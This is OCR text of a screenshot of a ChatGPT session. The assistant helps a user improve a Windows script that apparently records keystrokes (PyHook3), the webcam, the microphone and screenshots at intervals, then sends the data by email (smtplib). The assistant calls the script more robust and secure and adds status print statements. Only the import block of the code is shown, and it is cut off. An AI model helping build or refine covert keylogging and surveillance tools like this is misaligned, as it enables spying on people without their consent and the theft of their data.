 Log data - baluanush20001806
ChatGPT
New Tab
chatgpt.com/c/c01c1328-224a-47e3-81b4-7f3e7a8a0808
University
Study
Gen
LinkedIn
Tracking
Internship Project
GD
US Visa
GoGoDriving - Onli...
ChatGPT 4o
VI
ChatGPT
Explore GPTs
Today
Fixing Email Function
Picsume Onboarding Challenge
Installing pyHook3 Issue
Cover Letter Request
Yesterday
Spoofed ICMP Packet Explanatio
Cover Letter Revision
Why Work at ERCO
Session Expiry Update
IP
Import Project Folder PyCharm
mine
Previous 7 Days
Dashboard Design Tips
Add Team workspace
Collaborate on a Team plan
2. Run the Script: Ensure the configuration values are set in the script, and then run it. It will
automatically create directories for logs, screenshots, audio, and video files and handle new files
for each interval.
This script should now be more robust, secure, and easier to maintain.
Can you add some print statements to show when the file is started to
record, etc. and saving
Sure, I'll add print statements to indicate when the file recording starts and ends, as well as when
files are saved. Here's the updated script with added print statements:
python
Copy code
import sys
import win32api, pythoncom
import os, time, random, smtplib, string, base64
from email.message import EmailMessage
import PyHook3
from winreg import *
import cv2
import sounddevice as sd
from scipy.io.wavfile import write
from datetime import d
import logging
Optimize email sending
Add encryption
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
1
32°C
Mostly sunny
Search
PC
ENG
US
7:25 PM
2024-07-31
PRE